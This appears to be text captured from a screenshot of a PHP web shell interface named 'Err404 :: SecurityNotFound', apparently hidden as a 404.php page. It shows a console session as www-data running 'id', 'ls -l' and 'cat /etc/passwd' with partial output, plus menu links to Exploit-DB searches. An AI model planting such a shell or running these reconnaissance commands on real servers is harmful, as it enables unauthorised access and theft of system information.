 Err404 :: SecurityNotFound
www-data
linux/5.15.55
apache/2.4.54
php/8.0.21
CONSOLE
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ ls -l
total 8
-rw-r--r-- 1 1000 users 7010 Jul 25 04:04 404.php
$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
cat /etc/passwd
ACTIONS
PHP Info
Geolocate
Exploit-DB (PHP)
Exploit-DB (Server)
Exploit-DB (System)
Log out